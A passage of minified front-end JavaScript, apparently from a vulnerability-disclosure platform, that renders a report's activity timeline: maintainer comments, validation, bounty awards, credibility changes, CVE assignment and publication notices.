text-red-600"}:null;return m?(0,l.jsx)(l.Fragment,{children:m&&(0,l.jsx)("p",{className:"ml-auto text-xs font-medium",style:{marginTop:"3px"},children:(0,l.jsx)("span",{className:"".concat(m.color," rounded-full bg-opacity-20 px-2 py-0.5"),children:m.name})})}):null};var U=e=>{var t,i;let{message:s,vulnerability:a}=e;return(0,l.jsxs)("div",{className:"relative w-full rounded-xl border border-white border-opacity-10 bg-10-percent px-4 py-2.5 ".concat(B()["limit-width"]," ").concat(B()["message-body"]),children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[s.user&&s.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(s.user.preferred_username,"/"),className:"".concat(B().username,"  mr-2 whitespace-nowrap"),children:s.user.name&&s.user.name.length>15?(0,l.jsxs)("span",{children:[(0,l.jsx)("span",{className:"hidden sm:inline",children:null!==(t=s.user.name)&&void 0!==t?t:s.user.preferred_username}),(0,l.jsx)("span",{className:"inline sm:hidden",children:s.user.name.split(" ")[0]})]}):(0,l.jsx)("span",{children:null!==(i=s.user.name)&&void 0!==i?i:s.user.preferred_username})}):(0,l.jsxs)("div",{className:"mr-2 text-sm font-normal text-white text-opacity-60",children:["A\xa0"," ",(0,l.jsx)("a",{href:"https://github.com/".concat(a.repository.owner,"/").concat(a.repository.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:a.repository.owner+"/"+a.repository.name}),"\xa0maintainer"]}),(0,l.jsxs)("div",{className:"self-end text-xs opacity-50",style:{marginBottom:"1px"},children:[(0,l.jsx)("span",{className:"mr-1 hidden sm:inline",children:"commented"}),y()(s.createdAt).fromNow()]}),(0,l.jsx)(Z,{message:s,vulnerability:a})]}),(0,l.jsx)("hr",{className:"my-3 w-full border-b border-white border-opacity-10"}),(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:F.render(s.body)},className:"markdown-body -mb-4 !font-montserrat !text-sm"})]})},z=i(17411);let $=new H._({highlight:function(e,t){if(t&&I.Z.getLanguage(t))try{return I.Z.highlight(t,e).value}catch(e){}try{return I.Z.highlightAuto(e).value}catch(e){}return""}}),q=e=>{let[,t,i]=e.split("|");switch(i){case"awarded":if(0==+t)return"The researcher's credibility has not been affected";if(0>+t)return"The researcher's credibility has decreased: ".concat(t);if(+t>0)return"The researcher's credibility has increased: +".concat(t);break;case"testimony":return"The researcher's credibility has slightly increased as a result of the maintainer's thanks: +".concat(t);case"cvss":return"The researcher has received a minor penalty to their credibility for miscalculating the severity: ".concat(t);case"cwe":return"The researcher has received a minor penalty to their credibility for misclassifying the vulnerability type: ".concat(t)}return""},J=(e,t)=>{var i,l;return null===(l=t.find(t=>{var i,l;return(null===(l=t.activity)||void 0===l?void 0:null===(i=l.user)||void 0===i?void 0:i.id)===e}))||void 0===l?void 0:null===(i=l.activity)||void 0===i?void 0:i.user},X=e=>{var t,i,s,a,n,r,o;let{message:c,vulnerability:d}=e,m=d.fixed_version,u=d.patch_commit_sha,x=null==d?void 0:null===(t=d.fix)||void 0===t?void 0:t.items,h=x?J(c.body.replace("#fixSelected",""),x):null;return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green",style:{padding:"6px 7px"},children:(0,l.jsx)(v.G,{icon:p.LEp,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[c.user&&c.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(c.user.preferred_username),className:"".concat(B().username," mr-1"),children:c.user.name||c.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A"," ",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==d?void 0:null===(i=d.repository)||void 0===i?void 0:i.owner,"/").concat(null==d?void 0:null===(s=d.repository)||void 0===s?void 0:s.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==d?void 0:null===(a=d.repository)||void 0===a?void 0:a.owner,"/",null==d?void 0:null===(n=d.repository)||void 0===n?void 0:n.name]})," ","maintainer"]}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:"marked this as fixed"}),m&&(0,l.jsxs)("span",{className:"mx-1 text-white text-opacity-50",children:["in"," ",(0,l.jsx)("span",{className:"text-white text-opacity-100",children:m})]}),u&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("span",{className:"font-normal opacity-60",children:"with commit"}),(0,l.jsx)("a",{href:"https://www.github.com/".concat(null==d?void 0:null===(r=d.repository)||void 0===r?void 0:r.owner,"/").concat(null==d?void 0:null===(o=d.repository)||void 0===o?void 0:o.name,"/commit/").concat(u),className:"ml-1 break-words hover:text-blue-400 hover:underline",target:"_blank",rel:"noopener noreferrer",children:u.slice(0,6)})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(c.createdAt).fromNow()})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),h?(0,l.jsxs)("div",{className:"mr-1 inline-block self-center",children:[(0,l.jsx)(N.default,{href:"/users/".concat(h.preferred_username,"/"),className:"".concat(B().username," mr-1"),children:h.name||h.preferred_username}),(0,l.jsx)("span",{className:"mr-3 font-normal opacity-60",children:"has been awarded the fix bounty"}),(0,l.jsx)(v.G,{icon:p.LEp,className:"text-xs text-super-bright-green"})]}):(0,l.jsxs)("div",{className:"inline-block self-center font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})},Q=e=>(0,l.jsx)("div",{style:{border:"1.5px solid rgba(255, 255, 255, 0.1)"},className:"relative z-10 mt-3 rounded-lg bg-10-percent px-4 py-2.5 font-normal ".concat(B().explanation),children:(0,l.jsx)("div",{className:"markdown-body !font-montserrat !text-sm",dangerouslySetInnerHTML:{__html:$.render(e)}})});var K=e=>{var t,i,s,a,n,r,o,c,d,m,u,x,h,f,b,w,j,g,k,_,C,S,A,M,G,L,T,E,H,I,V,Y,P,W,O,R,D,F,Z,$,J,K,ee,et,ei,el,es,ea,en,er,eo,ec,ed,em,eu,ex,eh,ep,ev,ef,eb,ey,ew,ej,eN,eg,ek,e_,eC,eS,eA,eM,eG,eL,eT,eE,eH,eI,eV,eY,eP,eW,eO,eB,eR,eD,eF,eZ,eU,ez,e$,eq,eJ,eX,eQ,eK,e0,e1,e5,e3,e4,e2,e6,e8,e7,e9,te,tt,ti,tl,ts,ta,tn,tr,to,tc,td,tm,tu,tx,th,tp,tv,tf,tb,ty,tw,tj,tN,tg,tk,t_,tC,tS;let{message:tA,vulnerability:tM}=e,tG=(e,t)=>e.startsWith(t),tL=(e,t)=>e.replace(t,""),tT=null==tM?void 0:tM._author,tE=tL(tA.body,"#valid");if(!tA.is_status)return(0,l.jsx)(U,{message:tA,vulnerability:tM});if(tG(tA.body,"#valid"))return(0,l.jsx)(l.Fragment,{children:(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.LEp,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A"," ",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(t=tM.repository)||void 0===t?void 0:t.owner,"/").concat(null==tM?void 0:null===(i=tM.repository)||void 0===i?void 0:i.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(s=tM.repository)||void 0===s?void 0:s.owner,"/",null==tM?void 0:null===(a=tM.repository)||void 0===a?void 0:a.name]})," ","maintainer"]}),(0,l.jsx)("span",{className:"ml-0.5 font-normal opacity-60",children:"\xa0validated this vulnerability"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),tE&&Q(tE),tT&&(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block self-center text-sm font-normal",children:[(0,l.jsx)(N.default,{href:"/users/".concat(tT.preferred_username,"/"),className:"".concat(B().username," mr-1"),children:tT.name||tT.preferred_username}),(0,l.jsx)("span",{className:"mr-3 opacity-60",children:"has been awarded the disclosure bounty"}),(0,l.jsx)(v.G,{icon:p.LEp,className:"text-xs text-super-bright-green"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsx)("div",{className:"mr-2 inline-block self-center font-normal opacity-60",children:"The fix bounty is now up for grabs"})]})]})});if(tG(tA.body,"#24hour")){let e=(null==tM?void 0:null===(n=tM.repository)||void 0===n?void 0:n.securityIssueNumber)&&!(null==tM?void 0:tM.github_issue_number);return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.b7W,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We are processing your report and will contact the",(0,l.jsx)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(r=tM.repository)||void 0===r?void 0:r.owner,"/").concat(null==tM?void 0:null===(o=tM.repository)||void 0===o?void 0:o.name),className:"mx-1 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:(null==tM?void 0:null===(c=tM.repository)||void 0===c?void 0:c.owner.toLowerCase())===(null==tM?void 0:null===(d=tM.repository)||void 0===d?void 0:d.name.toLowerCase())?null==tM?void 0:null===(m=tM.repository)||void 0===m?void 0:m.owner:"".concat(null==tM?void 0:null===(u=tM.repository)||void 0===u?void 0:u.owner,"/").concat(null==tM?void 0:null===(x=tM.repository)||void 0===x?void 0:x.name)})," ","team within 24 hours."]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e?(0,l.jsxs)("div",{className:"mt-5 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{paddingTop:"6px",paddingLeft:"0.5px",height:"30px"},children:(0,l.jsxs)("svg",{className:"",style:{fill:"rgb(255 255 255 / 50%)"},"aria-label":"Open Issue",viewBox:"0 0 16 16",version:"1.1",width:"16",height:"16",role:"img",children:[(0,l.jsx)("path",{d:"M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"}),(0,l.jsx)("path",{fillRule:"evenodd",d:"M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"})]})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A"," ",(0,l.jsx)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(h=tM.repository)||void 0===h?void 0:h.owner,"/").concat(null==tM?void 0:null===(f=tM.repository)||void 0===f?void 0:f.name,"/issues/").concat(null==tM?void 0:null===(b=tM.repository)||void 0===b?void 0:b.securityIssueNumber),className:"inline-block break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:"GitHub Issue"})," ","asking the maintainers to create a ",(0,l.jsx)("code",{children:"SECURITY.md"})," ","exists"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}):null]})}if(tG(tA.body,"#triageStarted"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.b7W,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsx)("span",{className:"font-normal text-white text-opacity-60",children:"This report has now been passed to internal triage and should be resolved within 14 days."}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});if(tG(tA.body,"#notifymaintainer"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have contacted a member of the",(0,l.jsx)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(w=tM.repository)||void 0===w?void 0:w.owner,"/").concat(null==tM?void 0:null===(j=tM.repository)||void 0===j?void 0:j.name),className:"mx-1 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:(null==tM?void 0:null===(k=tM.repository)||void 0===k?void 0:null===(g=k.owner)||void 0===g?void 0:g.toLowerCase())===(null==tM?void 0:null===(C=tM.repository)||void 0===C?void 0:null===(_=C.name)||void 0===_?void 0:_.toLowerCase())?null==tM?void 0:null===(S=tM.repository)||void 0===S?void 0:S.owner:"".concat(null==tM?void 0:null===(A=tM.repository)||void 0===A?void 0:A.owner,"/").concat(null==tM?void 0:null===(M=tM.repository)||void 0===M?void 0:M.name)})," ","team and are waiting to hear back"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});if(tG(tA.body,"#seen"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green sm:-ml-1",style:{padding:"4px 6px"},children:(0,l.jsx)(v.G,{icon:p.Mdf,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"username",children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(G=tM.repository)||void 0===G?void 0:G.owner,"/").concat(null==tM?void 0:null===(L=tM.repository)||void 0===L?void 0:L.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(T=tM.repository)||void 0===T?void 0:T.owner,"/",null==tM?void 0:null===(E=tM.repository)||void 0===E?void 0:E.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has acknowledged this report"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});if(tG(tA.body,"#score")){let e=parseInt(tA.body.split("|")[1],10);return(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]," !ml-0.5 flex"),children:e>=0?(0,l.jsx)(v.G,{icon:p.Tab,size:"sm",className:"my-auto text-white text-opacity-50"}):(0,l.jsx)(v.G,{icon:p.a1Y,size:"sm",className:"my-auto text-white text-opacity-50"})}),(0,l.jsx)("div",{className:"mr-2 inline-block self-center text-sm font-normal",children:(0,l.jsx)("span",{className:"mr-3 opacity-60",children:q(tA.body)})})]})}else if(tG(tA.body,"#fixSelected"))return(0,l.jsx)(X,{message:tA,vulnerability:tM});else if(tG(tA.body,"#publicationScheduleUpdated")){let e=y().utc(tA.body.split("|")[2]).format("MMM Do YYYY");return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)("a",{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username," mx-1"),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A"," ",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(H=tM.repository)||void 0===H?void 0:H.owner,"/").concat(null==tM?void 0:null===(I=tM.repository)||void 0===I?void 0:I.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(V=tM.repository)||void 0===V?void 0:V.owner,"/",null==tM?void 0:null===(Y=tM.repository)||void 0===Y?void 0:Y.name]})," ","maintainer"]}),(0,l.jsxs)("span",{className:"opacity-60",children:["set the scheduled publication date to ",e," UTC"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#publish")){let e=tL(tA.body,"#publish");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.QNf,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsx)("span",{className:"ml-0.5 font-normal opacity-60",children:"This vulnerability has now been published"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e)]})}else if(tG(tA.body,"#finalWarning")){let e="https://github.com/".concat(null==tM?void 0:null===(P=tM.repository)||void 0===P?void 0:P.owner,"/").concat(null==tM?void 0:null===(W=tM.repository)||void 0===W?void 0:W.name),t=(null==tM?void 0:null===(O=tM.repository)||void 0===O?void 0:O.owner.toLowerCase())===(null==tM?void 0:null===(R=tM.repository)||void 0===R?void 0:R.name.toLowerCase())?null==tM?void 0:null===(D=tM.repository)||void 0===D?void 0:D.owner:"".concat(null==tM?void 0:null===(F=tM.repository)||void 0===F?void 0:F.owner,"/").concat(null==tM?void 0:null===(Z=tM.repository)||void 0===Z?void 0:Z.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.eHv,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have sent a warning to the"," ",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:t})," ","team to inform them that this report will be published in 48 hours"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#github-issue")){let e=tA.body.split("#github-issue{{SPLIT}}")[1],t="https://github.com/".concat(null==tM?void 0:null===($=tM.repository)||void 0===$?void 0:$.owner,"/").concat(null==tM?void 0:null===(J=tM.repository)||void 0===J?void 0:J.name,"/issues/").concat(e);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{paddingTop:"6px",paddingLeft:"0.5px",height:"30px"},children:(0,l.jsxs)("svg",{style:{fill:"rgb(255 255 255 / 50%)"},"aria-label":"Open Issue",viewBox:"0 0 16 16",version:"1.1",width:"16",height:"16",role:"img",children:[(0,l.jsx)("path",{d:"M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"}),(0,l.jsx)("path",{fillRule:"evenodd",d:"M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"})]})}),(0,l.jsxs)("div",{className:"mr-2 inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We created a"," ",(0,l.jsx)("a",{href:t,className:"inline-block break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:"GitHub Issue"})," ","asking the maintainers to create a ",(0,l.jsx)("code",{children:"SECURITY.md"})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#followUp")){let e=tA.body.slice(-1),t="https://github.com/".concat(null==tM?void 0:null===(K=tM.repository)||void 0===K?void 0:K.owner,"/").concat(null==tM?void 0:null===(ee=tM.repository)||void 0===ee?void 0:ee.name),i=(null==tM?void 0:null===(et=tM.repository)||void 0===et?void 0:et.owner.toLowerCase())===(null==tM?void 0:null===(ei=tM.repository)||void 0===ei?void 0:ei.name.toLowerCase()),s="",a="";switch(e){case"2":s="second",a="We will try again in 7 days.";break;case"3":s="third",a="We will try again in 14 days.";break;case"4":s="fourth",a="We will send a final notification 48 hours before report publication.";break;default:s="",a="We will try again in 4 days."}return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have sent a ",s," follow up to the"," ",(0,l.jsx)("a",{href:t,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:i?null==tM?void 0:null===(el=tM.repository)||void 0===el?void 0:el.owner:"".concat(null==tM?void 0:null===(es=tM.repository)||void 0===es?void 0:es.owner,"/").concat(null==tM?void 0:null===(ea=tM.repository)||void 0===ea?void 0:ea.name)})," ","team. ",a]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#cveAssigned")){let e=tA.body.split("|")[1],t="https://www.cve.org/CVERecord?id=".concat(e);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full",style:{padding:"4px 9px",background:"rgb(125, 80, 208)"},children:(0,l.jsx)(v.G,{icon:p.O7Q,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsx)("a",{href:t,className:"ml-0.5 mr-1 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:e}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:"assigned to this report."}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#patchSubmitted")){let e=(e=>{try{var t,i;let l=null==tM?void 0:null===(i=tM.activities)||void 0===i?void 0:null===(t=i.items.filter(t=>(null==t?void 0:t.type)==="fix_submission"&&(null==t?void 0:t.user_id)===e)[0])||void 0===t?void 0:t.patch;if(!l)return!1;return new URL(l),l}catch(e){return!1}})(tA.user.id);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 bg-black p-1 ",children:[(0,l.jsx)(v.G,{icon:p.FPD,className:"mr-2 text-white text-opacity-50"}),(0,l.jsxs)("div",{className:" inline-block self-end font-normal",children:[(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username," ml-1"),children:tA.user.name||tA.user.preferred_username}),(0,l.jsx)("span",{className:"opacity-60",children:" submitted a"}),e?(0,l.jsx)("div",{className:"inline-block",children:(0,l.jsx)("a",{target:"_blank",className:"mx-1 inline-block hover:text-blue-400 hover:underline",href:e,children:"patch"})}):(0,l.jsx)("div",{className:"mx-1 inline-block opacity-60",children:"patch"})]}),(0,l.jsx)("span",{className:"self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})})}else if(tG(tA.body,"#cvePublished")){let e=tA.body.split("|")[1],t="https://www.cve.org/CVERecord?id=".concat(e);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green",style:{padding:"4px 9px"},children:(0,l.jsx)(v.G,{icon:p.O7Q,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsx)("a",{href:t,className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:e}),(0,l.jsx)("span",{className:"ml-1.5 font-normal opacity-60",children:"has now been published"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if("#edit"===tA.body)return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username," ml-1"),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(en=tM.repository)||void 0===en?void 0:en.owner,"/").concat(null==tM?void 0:null===(er=tM.repository)||void 0===er?void 0:er.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eo=tM.repository)||void 0===eo?void 0:eo.owner,"/",null==tM?void 0:null===(ec=tM.repository)||void 0===ec?void 0:ec.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"opacity-60",children:" modified the report"})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})});else if(tG(tA.body,"#informative")){let e=tA.body.replace("#informative","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7  rounded-full bg-blue-500",style:{padding:"4px 11px"},children:(0,l.jsx)(v.G,{icon:p.YHc,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(ed=tM.repository)||void 0===ed?void 0:ed.owner,"/").concat(null==tM?void 0:null===(em=tM.repository)||void 0===em?void 0:em.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eu=tM.repository)||void 0===eu?void 0:eu.owner,"/",null==tM?void 0:null===(ex=tM.repository)||void 0===ex?void 0:ex.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:"\xa0has marked this vulnerability as informative"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row sm:-ml-1",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row 